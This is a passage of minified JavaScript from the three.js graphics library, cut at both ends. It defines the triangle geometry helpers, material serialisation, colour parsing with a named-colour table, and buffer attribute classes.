this.constructor).copy(this)}}Te.prototype.isPlane=!0;const Ee=new xt,Ae=new xt,Le=new xt,Re=new xt,Ce=new xt,Pe=new xt,De=new xt,Ie=new xt,Ne=new xt,Be=new xt;class Oe{constructor(t=new xt,e=new xt,n=new xt){this.a=t,this.b=e,this.c=n}static getNormal(t,e,n,i){void 0===i&&(console.warn(\"THREE.Triangle: .getNormal() target is now required\"),i=new xt),i.subVectors(n,e),Ee.subVectors(t,e),i.cross(Ee);const r=i.lengthSq();return r>0?i.multiplyScalar(1/Math.sqrt(r)):i.set(0,0,0)}static getBarycoord(t,e,n,i,r){Ee.subVectors(i,e),Ae.subVectors(n,e),Le.subVectors(t,e);const s=Ee.dot(Ee),a=Ee.dot(Ae),o=Ee.dot(Le),l=Ae.dot(Ae),c=Ae.dot(Le),h=s*l-a*a;if(void 0===r&&(console.warn(\"THREE.Triangle: .getBarycoord() target is now required\"),r=new xt),0===h)return r.set(-2,-1,-1);const u=1/h,d=(l*o-a*c)*u,p=(s*c-a*o)*u;return r.set(1-d-p,p,d)}static containsPoint(t,e,n,i){return this.getBarycoord(t,e,n,i,Re),Re.x>=0&&Re.y>=0&&Re.x+Re.y<=1}static getUV(t,e,n,i,r,s,a,o){return this.getBarycoord(t,e,n,i,Re),o.set(0,0),o.addScaledVector(r,Re.x),o.addScaledVector(s,Re.y),o.addScaledVector(a,Re.z),o}static isFrontFacing(t,e,n,i){return Ee.subVectors(n,e),Ae.subVectors(t,e),Ee.cross(Ae).dot(i)<0}set(t,e,n){return this.a.copy(t),this.b.copy(e),this.c.copy(n),this}setFromPointsAndIndices(t,e,n,i){return this.a.copy(t[e]),this.b.copy(t[n]),this.c.copy(t[i]),this}clone(){return(new this.constructor).copy(this)}copy(t){return this.a.copy(t.a),this.b.copy(t.b),this.c.copy(t.c),this}getArea(){return Ee.subVectors(this.c,this.b),Ae.subVectors(this.a,this.b),.5*Ee.cross(Ae).length()}getMidpoint(t){return void 0===t&&(console.warn(\"THREE.Triangle: .getMidpoint() target is now required\"),t=new xt),t.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(t){return Oe.getNormal(this.a,this.b,this.c,t)}getPlane(t){return void 0===t&&(console.warn(\"THREE.Triangle: .getPlane() target is now required\"),t=new Te),t.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(t,e){return Oe.getBarycoord(t,this.a,this.b,this.c,e)}getUV(t,e,n,i,r){return Oe.getUV(t,this.a,this.b,this.c,e,n,i,r)}containsPoint(t){return Oe.containsPoint(t,this.a,this.b,this.c)}isFrontFacing(t){return Oe.isFrontFacing(this.a,this.b,this.c,t)}intersectsBox(t){return t.intersectsTriangle(this)}closestPointToPoint(t,e){void 0===e&&(console.warn(\"THREE.Triangle: .closestPointToPoint() target is now required\"),e=new xt);const n=this.a,i=this.b,r=this.c;let s,a;Ce.subVectors(i,n),Pe.subVectors(r,n),Ie.subVectors(t,n);const o=Ce.dot(Ie),l=Pe.dot(Ie);if(o<=0&&l<=0)return e.copy(n);Ne.subVectors(t,i);const c=Ce.dot(Ne),h=Pe.dot(Ne);if(c>=0&&h<=c)return e.copy(i);const u=o*h-c*l;if(u<=0&&o>=0&&c<=0)return s=o/(o-c),e.copy(n).addScaledVector(Ce,s);Be.subVectors(t,r);const d=Ce.dot(Be),p=Pe.dot(Be);if(p>=0&&d<=p)return e.copy(r);const f=d*l-o*p;if(f<=0&&l>=0&&p<=0)return a=l/(l-p),e.copy(n).addScaledVector(Pe,a);const m=c*p-d*h;if(m<=0&&h-c>=0&&d-p>=0)return De.subVectors(r,i),a=(h-c)/(h-c+(d-p)),e.copy(i).addScaledVector(De,a);const g=1/(m+f+u);return s=f*g,a=u*g,e.copy(n).addScaledVector(Ce,s).addScaledVector(Pe,a)}equals(t){return t.a.equals(this.a)&&t.b.equals(this.b)&&t.c.equals(this.c)}}let ze=0;function Fe(){Object.defineProperty(this,\"id\",{value:ze++}),this.uuid=ot.generateUUID(),this.name=\"\",this.type=\"Material\",this.fog=!0,this.blending=1,this.side=0,this.vertexColors=!1,this.opacity=1,this.transparent=!1,this.blendSrc=204,this.blendDst=205,this.blendEquation=n,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.depthFunc=3,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=519,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=tt,this.stencilZFail=tt,this.stencilZPass=tt,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaTest=0,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0}Fe.prototype=Object.assign(Object.create(rt.prototype),{constructor:Fe,isMaterial:!0,onBeforeCompile:function(){},customProgramCacheKey:function(){return this.onBeforeCompile.toString()},setValues:function(t){if(void 0!==t)for(const e in t){const n=t[e];if(void 0===n){console.warn(\"THREE.Material: '\"+e+\"' parameter is undefined.\");continue}if(\"shading\"===e){console.warn(\"THREE.\"+this.type+\": .shading has been removed. Use the boolean .flatShading instead.\"),this.flatShading=1===n;continue}const i=this[e];void 0!==i?i&&i.isColor?i.set(n):i&&i.isVector3&&n&&n.isVector3?i.copy(n):this[e]=n:console.warn(\"THREE.\"+this.type+\": '\"+e+\"' is not a property of this material.\")}},toJSON:function(t){const e=void 0===t||\"string\"==typeof t;e&&(t={textures:{},images:{}});const n={metadata:{version:4.5,type:\"Material\",generator:\"Material.toJSON\"}};function i(t){const e=[];for(const n in t){const i=t[n];delete i.metadata,e.push(i)}return e}if(n.uuid=this.uuid,n.type=this.type,\"\"!==this.name&&(n.name=this.name),this.color&&this.color.isColor&&(n.color=this.color.getHex()),void 0!==this.roughness&&(n.roughness=this.roughness),void 0!==this.metalness&&(n.metalness=this.metalness),this.sheen&&this.sheen.isColor&&(n.sheen=this.sheen.getHex()),this.emissive&&this.emissive.isColor&&(n.emissive=this.emissive.getHex()),this.emissiveIntensity&&1!==this.emissiveIntensity&&(n.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(n.specular=this.specular.getHex()),void 0!==this.shininess&&(n.shininess=this.shininess),void 0!==this.clearcoat&&(n.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(n.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(n.clearcoatMap=this.clearcoatMap.toJSON(t).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(n.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(t).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(n.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(t).uuid,n.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),this.map&&this.map.isTexture&&(n.map=this.map.toJSON(t).uuid),this.matcap&&this.matcap.isTexture&&(n.matcap=this.matcap.toJSON(t).uuid),this.alphaMap&&this.alphaMap.isTexture&&(n.alphaMap=this.alphaMap.toJSON(t).uuid),this.lightMap&&this.lightMap.isTexture&&(n.lightMap=this.lightMap.toJSON(t).uuid,n.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(n.aoMap=this.aoMap.toJSON(t).uuid,n.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(n.bumpMap=this.bumpMap.toJSON(t).uuid,n.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(n.normalMap=this.normalMap.toJSON(t).uuid,n.normalMapType=this.normalMapType,n.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(n.displacementMap=this.displacementMap.toJSON(t).uuid,n.displacementScale=this.displacementScale,n.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(n.roughnessMap=this.roughnessMap.toJSON(t).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(n.metalnessMap=this.metalnessMap.toJSON(t).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(n.emissiveMap=this.emissiveMap.toJSON(t).uuid),this.specularMap&&this.specularMap.isTexture&&(n.specularMap=this.specularMap.toJSON(t).uuid),this.envMap&&this.envMap.isTexture&&(n.envMap=this.envMap.toJSON(t).uuid,n.reflectivity=this.reflectivity,n.refractionRatio=this.refractionRatio,void 0!==this.combine&&(n.combine=this.combine),void 0!==this.envMapIntensity&&(n.envMapIntensity=this.envMapIntensity)),this.gradientMap&&this.gradientMap.isTexture&&(n.gradientMap=this.gradientMap.toJSON(t).uuid),void 0!==this.size&&(n.size=this.size),null!==this.shadowSide&&(n.shadowSide=this.shadowSide),void 0!==this.sizeAttenuation&&(n.sizeAttenuation=this.sizeAttenuation),1!==this.blending&&(n.blending=this.blending),0!==this.side&&(n.side=this.side),this.vertexColors&&(n.vertexColors=!0),this.opacity<1&&(n.opacity=this.opacity),!0===this.transparent&&(n.transparent=this.transparent),n.depthFunc=this.depthFunc,n.depthTest=this.depthTest,n.depthWrite=this.depthWrite,n.colorWrite=this.colorWrite,n.stencilWrite=this.stencilWrite,n.stencilWriteMask=this.stencilWriteMask,n.stencilFunc=this.stencilFunc,n.stencilRef=this.stencilRef,n.stencilFuncMask=this.stencilFuncMask,n.stencilFail=this.stencilFail,n.stencilZFail=this.stencilZFail,n.stencilZPass=this.stencilZPass,this.rotation&&0!==this.rotation&&(n.rotation=this.rotation),!0===this.polygonOffset&&(n.polygonOffset=!0),0!==this.polygonOffsetFactor&&(n.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(n.polygonOffsetUnits=this.polygonOffsetUnits),this.linewidth&&1!==this.linewidth&&(n.linewidth=this.linewidth),void 0!==this.dashSize&&(n.dashSize=this.dashSize),void 0!==this.gapSize&&(n.gapSize=this.gapSize),void 0!==this.scale&&(n.scale=this.scale),!0===this.dithering&&(n.dithering=!0),this.alphaTest>0&&(n.alphaTest=this.alphaTest),!0===this.alphaToCoverage&&(n.alphaToCoverage=this.alphaToCoverage),!0===this.premultipliedAlpha&&(n.premultipliedAlpha=this.premultipliedAlpha),!0===this.wireframe&&(n.wireframe=this.wireframe),this.wireframeLinewidth>1&&(n.wireframeLinewidth=this.wireframeLinewidth),\"round\"!==this.wireframeLinecap&&(n.wireframeLinecap=this.wireframeLinecap),\"round\"!==this.wireframeLinejoin&&(n.wireframeLinejoin=this.wireframeLinejoin),!0===this.morphTargets&&(n.morphTargets=!0),!0===this.morphNormals&&(n.morphNormals=!0),!0===this.skinning&&(n.skinning=!0),!0===this.flatShading&&(n.flatShading=this.flatShading),!1===this.visible&&(n.visible=!1),!1===this.toneMapped&&(n.toneMapped=!1),\"{}\"!==JSON.stringify(this.userData)&&(n.userData=this.userData),e){const e=i(t.textures),r=i(t.images);e.length>0&&(n.textures=e),r.length>0&&(n.images=r)}return n},clone:function(){return(new this.constructor).copy(this)},copy:function(t){this.name=t.name,this.fog=t.fog,this.blending=t.blending,this.side=t.side,this.vertexColors=t.vertexColors,this.opacity=t.opacity,this.transparent=t.transparent,this.blendSrc=t.blendSrc,this.blendDst=t.blendDst,this.blendEquation=t.blendEquation,this.blendSrcAlpha=t.blendSrcAlpha,this.blendDstAlpha=t.blendDstAlpha,this.blendEquationAlpha=t.blendEquationAlpha,this.depthFunc=t.depthFunc,this.depthTest=t.depthTest,this.depthWrite=t.depthWrite,this.stencilWriteMask=t.stencilWriteMask,this.stencilFunc=t.stencilFunc,this.stencilRef=t.stencilRef,this.stencilFuncMask=t.stencilFuncMask,this.stencilFail=t.stencilFail,this.stencilZFail=t.stencilZFail,this.stencilZPass=t.stencilZPass,this.stencilWrite=t.stencilWrite;const e=t.clippingPlanes;let n=null;if(null!==e){const t=e.length;n=new Array(t);for(let i=0;i!==t;++i)n[i]=e[i].clone()}return this.clippingPlanes=n,this.clipIntersection=t.clipIntersection,this.clipShadows=t.clipShadows,this.shadowSide=t.shadowSide,this.colorWrite=t.colorWrite,this.precision=t.precision,this.polygonOffset=t.polygonOffset,this.polygonOffsetFactor=t.polygonOffsetFactor,this.polygonOffsetUnits=t.polygonOffsetUnits,this.dithering=t.dithering,this.alphaTest=t.alphaTest,this.alphaToCoverage=t.alphaToCoverage,this.premultipliedAlpha=t.premultipliedAlpha,this.visible=t.visible,this.toneMapped=t.toneMapped,this.userData=JSON.parse(JSON.stringify(t.userData)),this},dispose:function(){this.dispatchEvent({type:\"dispose\"})}}),Object.defineProperty(Fe.prototype,\"needsUpdate\",{set:function(t){!0===t&&this.version++}});const He={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},Ue={h:0,s:0,l:0},Ge={h:0,s:0,l:0};function ke(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+6*(e-t)*(2/3-n):t}function Ve(t){return t<.04045?.0773993808*t:Math.pow(.9478672986*t+.0521327014,2.4)}function We(t){return t<.0031308?12.92*t:1.055*Math.pow(t,.41666)-.055}class je{constructor(t,e,n){return void 0===e&&void 0===n?this.set(t):this.setRGB(t,e,n)}set(t){return t&&t.isColor?this.copy(t):\"number\"==typeof t?this.setHex(t):\"string\"==typeof t&&this.setStyle(t),this}setScalar(t){return this.r=t,this.g=t,this.b=t,this}setHex(t){return t=Math.floor(t),this.r=(t>>16&255)/255,this.g=(t>>8&255)/255,this.b=(255&t)/255,this}setRGB(t,e,n){return this.r=t,this.g=e,this.b=n,this}setHSL(t,e,n){if(t=ot.euclideanModulo(t,1),e=ot.clamp(e,0,1),n=ot.clamp(n,0,1),0===e)this.r=this.g=this.b=n;else{const i=n<=.5?n*(1+e):n+e-n*e,r=2*n-i;this.r=ke(r,i,t+1/3),this.g=ke(r,i,t),this.b=ke(r,i,t-1/3)}return this}setStyle(t){function e(e){void 0!==e&&parseFloat(e)<1&&console.warn(\"THREE.Color: Alpha component of \"+t+\" will be ignored.\")}let n;if(n=/^((?:rgb|hsl)a?)\\(([^\\)]*)\\)/.exec(t)){let t;const i=n[1],r=n[2];switch(i){case\"rgb\":case\"rgba\":if(t=/^\\s*(\\d+)\\s*,\\s*(\\d+)\\s*,\\s*(\\d+)\\s*(?:,\\s*(\\d*\\.?\\d+)\\s*)?$/.exec(r))return this.r=Math.min(255,parseInt(t[1],10))/255,this.g=Math.min(255,parseInt(t[2],10))/255,this.b=Math.min(255,parseInt(t[3],10))/255,e(t[4]),this;if(t=/^\\s*(\\d+)\\%\\s*,\\s*(\\d+)\\%\\s*,\\s*(\\d+)\\%\\s*(?:,\\s*(\\d*\\.?\\d+)\\s*)?$/.exec(r))return this.r=Math.min(100,parseInt(t[1],10))/100,this.g=Math.min(100,parseInt(t[2],10))/100,this.b=Math.min(100,parseInt(t[3],10))/100,e(t[4]),this;break;case\"hsl\":case\"hsla\":if(t=/^\\s*(\\d*\\.?\\d+)\\s*,\\s*(\\d+)\\%\\s*,\\s*(\\d+)\\%\\s*(?:,\\s*(\\d*\\.?\\d+)\\s*)?$/.exec(r)){const n=parseFloat(t[1])/360,i=parseInt(t[2],10)/100,r=parseInt(t[3],10)/100;return e(t[4]),this.setHSL(n,i,r)}}}else if(n=/^\\#([A-Fa-f\\d]+)$/.exec(t)){const t=n[1],e=t.length;if(3===e)return this.r=parseInt(t.charAt(0)+t.charAt(0),16)/255,this.g=parseInt(t.charAt(1)+t.charAt(1),16)/255,this.b=parseInt(t.charAt(2)+t.charAt(2),16)/255,this;if(6===e)return this.r=parseInt(t.charAt(0)+t.charAt(1),16)/255,this.g=parseInt(t.charAt(2)+t.charAt(3),16)/255,this.b=parseInt(t.charAt(4)+t.charAt(5),16)/255,this}return t&&t.length>0?this.setColorName(t):this}setColorName(t){const e=He[t];return void 0!==e?this.setHex(e):console.warn(\"THREE.Color: Unknown color \"+t),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(t){return this.r=t.r,this.g=t.g,this.b=t.b,this}copyGammaToLinear(t,e=2){return this.r=Math.pow(t.r,e),this.g=Math.pow(t.g,e),this.b=Math.pow(t.b,e),this}copyLinearToGamma(t,e=2){const n=e>0?1/e:1;return this.r=Math.pow(t.r,n),this.g=Math.pow(t.g,n),this.b=Math.pow(t.b,n),this}convertGammaToLinear(t){return this.copyGammaToLinear(this,t),this}convertLinearToGamma(t){return this.copyLinearToGamma(this,t),this}copySRGBToLinear(t){return this.r=Ve(t.r),this.g=Ve(t.g),this.b=Ve(t.b),this}copyLinearToSRGB(t){return this.r=We(t.r),this.g=We(t.g),this.b=We(t.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return this.copyLinearToSRGB(this),this}getHex(){return 255*this.r<<16^255*this.g<<8^255*this.b<<0}getHexString(){return(\"000000\"+this.getHex().toString(16)).slice(-6)}getHSL(t){void 0===t&&(console.warn(\"THREE.Color: .getHSL() target is now required\"),t={h:0,s:0,l:0});const e=this.r,n=this.g,i=this.b,r=Math.max(e,n,i),s=Math.min(e,n,i);let a,o;const l=(s+r)/2;if(s===r)a=0,o=0;else{const t=r-s;switch(o=l<=.5?t/(r+s):t/(2-r-s),r){case e:a=(n-i)/t+(n<i?6:0);break;case n:a=(i-e)/t+2;break;case i:a=(e-n)/t+4}a/=6}return t.h=a,t.s=o,t.l=l,t}getStyle(){return\"rgb(\"+(255*this.r|0)+\",\"+(255*this.g|0)+\",\"+(255*this.b|0)+\")\"}offsetHSL(t,e,n){return this.getHSL(Ue),Ue.h+=t,Ue.s+=e,Ue.l+=n,this.setHSL(Ue.h,Ue.s,Ue.l),this}add(t){return this.r+=t.r,this.g+=t.g,this.b+=t.b,this}addColors(t,e){return this.r=t.r+e.r,this.g=t.g+e.g,this.b=t.b+e.b,this}addScalar(t){return this.r+=t,this.g+=t,this.b+=t,this}sub(t){return this.r=Math.max(0,this.r-t.r),this.g=Math.max(0,this.g-t.g),this.b=Math.max(0,this.b-t.b),this}multiply(t){return this.r*=t.r,this.g*=t.g,this.b*=t.b,this}multiplyScalar(t){return this.r*=t,this.g*=t,this.b*=t,this}lerp(t,e){return this.r+=(t.r-this.r)*e,this.g+=(t.g-this.g)*e,this.b+=(t.b-this.b)*e,this}lerpColors(t,e,n){return this.r=t.r+(e.r-t.r)*n,this.g=t.g+(e.g-t.g)*n,this.b=t.b+(e.b-t.b)*n,this}lerpHSL(t,e){this.getHSL(Ue),t.getHSL(Ge);const n=ot.lerp(Ue.h,Ge.h,e),i=ot.lerp(Ue.s,Ge.s,e),r=ot.lerp(Ue.l,Ge.l,e);return this.setHSL(n,i,r),this}equals(t){return t.r===this.r&&t.g===this.g&&t.b===this.b}fromArray(t,e=0){return this.r=t[e],this.g=t[e+1],this.b=t[e+2],this}toArray(t=[],e=0){return t[e]=this.r,t[e+1]=this.g,t[e+2]=this.b,t}fromBufferAttribute(t,e){return this.r=t.getX(e),this.g=t.getY(e),this.b=t.getZ(e),!0===t.normalized&&(this.r/=255,this.g/=255,this.b/=255),this}toJSON(){return this.getHex()}}je.NAMES=He,je.prototype.isColor=!0,je.prototype.r=1,je.prototype.g=1,je.prototype.b=1;class qe extends Fe{constructor(t){super(),this.type=\"MeshBasicMaterial\",this.color=new je(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap=\"round\",this.wireframeLinejoin=\"round\",this.skinning=!1,this.morphTargets=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.specularMap=t.specularMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.combine=t.combine,this.reflectivity=t.reflectivity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this}}qe.prototype.isMeshBasicMaterial=!0;const Xe=new xt,Ye=new lt;function Ze(t,e,n){if(Array.isArray(t))throw new TypeError(\"THREE.BufferAttribute: array should be a Typed Array.\");this.name=\"\",this.array=t,this.itemSize=e,this.count=void 0!==t?t.length/e:0,this.normalized=!0===n,this.usage=et,this.updateRange={offset:0,count:-1},this.version=0}function Je(t,e,n){Ze.call(this,new Int8Array(t),e,n)}function Qe(t,e,n){Ze.call(this,new Uint8Array(t),e,n)}function Ke(t,e,n){Ze.call(this,new Uint8ClampedArray(t),e,n)}function $e(t,e,n){Ze.call(this,new Int16Array(t),e,n)}function tn(t,e,n){Ze.call(this,new Uint16Array(t),e,n)}function en(t,e,n){Ze.call(this,new Int32Array(t),e,n)}function nn(t,e,n){Ze.call(this,new Uint32Array(t),e,n)}function rn(t,e,n){Ze.call(this,new Uint16Array(t),e,n)}function sn(t,e,n){Ze.call(this,new Float32Array(t),e,n)}function an(t,e,n){Ze.call(this,new Float64Array(t),e,n)}function on(t){if(0===t.length)return-1/0;let e=t[0];for(let n=1,i=t.length;n<i;++n)t[n]>e&&(e=t[n]);return e}Object.defineProperty(Ze.prototype,\"needsUpdate\",{set:function(t){!0===t&&this.version++}}),Object.assign(Ze.prototype,{isBufferAttribute:!0,onUploadCallback:function(){},setUsage:function(t){return this.usage=t,this},copy:function(t){return this.name=t.name,this.array=new t.array.constructor(t.array),this.itemSize=t.itemSize,this.count=t.count,this.normalized=t.normalized,this.usage=t.usage,this},copyAt:function(t,e,n){t*=this.itemSize,n*=e.itemSize;for(let i=0,r=this.itemSize;i<r;i++)this.array[t+i]=e.array[n+i];return this},copyArray:function(t){return this.array.set(t),this},copyColorsArray:function(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 0===r&&(console.warn(\"THREE.BufferAttribute.copyColorsArray(): color is undefined\",i),r=new je),e[n++]=r.r,e[n++]=r.g,e[n++]=r.b}return this},copyVector2sArray:function(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 0===r&&(console.warn(\"THREE.BufferAttribute.copyVector2sArray(): vector is undefined\",i),r=new lt),e[n++]=r.x,e[n++]=r.y}return this},copyVector3sArray:function(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 0===r&&(console.warn(\"THREE.BufferAttribute.copyVector3sArray(): vector is undefined\",i),r=new xt),e[n++]=r.x,e[n++]=r.y,e[n++]=r.z}return this},copyVector4sArray:function(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 0===r&&(console.warn(\"THREE.BufferAttribute.copyVector4sArray(): vector is undefined\",i),r=new mt),e[n++]=r.x,e[n++]=r.y,e[n++]=r.z,e[n++]=r.w}return this},applyMatrix3:function(t){if(2===this.itemSize)for(let e=0,n=this.count;e<n;e++)Ye.fromBufferAttribute(this,e),Ye.applyMatrix3(t),this.setXY(e,Ye.x,Ye.y);else if(3===this.itemSize)for(let e=0,n=this.count;e<n;e++)Xe.fromBufferAttribute(this,e),Xe.applyMatrix3(t),this.setXYZ(e,Xe.x,Xe.y,Xe.z);return this},applyMatrix4:function(t){for(let e=0,n=this.count;e<n;e++)Xe.x=this.getX(e),Xe.y=this.getY(e),Xe.z=this.getZ(e),Xe.applyMatrix4(t),this.setXYZ(e,Xe.x,Xe.y,Xe.z);return this},applyNormalMatrix:function(t){for(let e=0,n=this.count;e<n;e++)Xe.x=this.getX(e),Xe.y=this.getY(e),Xe.z=this.getZ(e),Xe.applyNormalMatrix(t),this.setXYZ(e,Xe.x,Xe.y,Xe.z);return this},transformDirection:function(t){for(let e=0,n=this.count;e<n;e++)Xe.x=this.getX(e),Xe.y=this.getY(e),Xe.z=this.getZ(e),Xe.transformDirection(t),this.setXYZ(e,Xe.x,Xe.y,Xe.z);return this},set:function(t,e=0){return this.array.set(t,e),this},getX:function(t){return this.array[t*this.itemSize]},setX:function(t,e){return this.array[t*this.itemSize]=e,this},getY:function(t){return this.array[t*this.itemSize+1]},setY:function(t,e){return this.array[t*this.itemSize+1]=e,this},getZ:function(t){return this.array[t*this.itemSize+2]},setZ:function(t,e){return this.array[t*this.itemSize+2]=e,this},getW:function(t){return this.array[t*this.itemSize+3]},setW:function(t,e){return this.array[t*this.itemSize+3]=e,this},setXY:function(t,e,n){return t*=this.itemSize,this.array[t+0]=e,this.array[t+1]=n,this},setXYZ:function(t,e,n,i){return t*=this.itemSize,this.array[t+0]=e,this.array[t+1]=n,this.array[t+2]=i,this},setXYZW:function(t,e,n,i,r){return t*=this.itemSize,this.array[t+0]=e,this.array[t+1]=n,this.array[t+2]=i,this.array[t+3]=r,this},onUpload:function(t){return this.onUploadCallback=t,this},clone:function(){return new this.constructor(this.array,this.itemSize).copy(this)},toJSON:function(){const t={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.prototype.slice.call(this.array),normalized:this.normalized};return\"\"!==this.name&&(t.name=this.name),this.usage!==et&&(t.usage=this.usage),0===this.updateRange.offset&&-1===this.updateRange.count||(t.updateRange=this.updateRange),t}}),Je.prototype=Object.create(Ze.prototype),Je.prototype.constructor=Je,Qe.prototype=Object.create(Ze.prototype),Qe.prototype.constructor=Qe,Ke.prototype=Object.create(Ze.prototype),Ke.prototype.constructor=Ke,$e.prototype=Object.create(Ze.prototype),$e.prototype.constructor=$e,tn.prototype=Object.create(Ze.prototype),tn.prototype.constructor=tn,en.prototype=Object.create(Ze.prototype),en.prototype.constructor=en,nn.prototype=Object.create(Ze.prototype),nn.prototype.constructor=nn,rn.prototype=Object.create(Ze.prototype),rn.prototype.constructor=rn,rn.prototype.isFloat16BufferAttribute=!0,sn.prototype=Object.create(Ze.prototype),sn.prototype.constructor=sn,an.prototype=Object.create(Ze.prototype),an.prototype.constructor=an;const ln={Int8Array:Int8Array,Uint8Array:Uint8Array,Uint8ClampedArray:Uint8ClampedArray,Int16Array:Int16Array,Uint16Array:Uint16Array,Int32Array:Int32Array,Uint32Array:Uint32Array,Float32Array:Float32Array,Float64Array:Float64Array};function cn(t,e){return new ln[t](e)}let hn=0;const un=new Jt,dn=new be,pn=new xt,fn=new wt,mn=new wt,gn=new xt;function vn(){Object.defineProperty(this,\"id\",{value:hn++}),this.uuid=ot.generateUUID(),this.name=\"\",this.type=\"BufferGeometry\",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={}}vn.prototype=Object.assign(Object.create(rt.prototype),{constructor:vn,isBufferGeometry:!0,getIndex:function(){return this.index},setIndex:function(t){return 